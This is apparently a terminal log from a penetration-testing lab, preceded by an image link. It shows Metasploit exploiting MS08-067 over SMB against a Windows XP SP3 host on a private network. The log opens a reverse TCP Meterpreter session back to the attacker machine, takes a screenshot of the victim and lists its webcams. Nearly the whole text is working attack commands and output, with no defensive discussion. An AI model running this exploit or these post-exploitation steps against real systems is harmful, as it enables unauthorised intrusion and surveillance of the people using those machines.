 msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.103:445 - Automatically detecting the target ...
[*] 192.168.50.103:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.50.103:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.50.103:445 - Attempting to trigger the vulnerability ...
[*] Sending stage (176198 bytes) to 192.168.50.103
[*] Meterpreter session 1 opened (192.168.50.100:4444 → 192.168.50.103:1033) at
2024-04-10 08:49:36 -0400
meterpreter > screenshot
Screenshot saved to: /home/kali/uNykDFEq.jpeg
meterpreter > webcam_list
[-] No webcams were found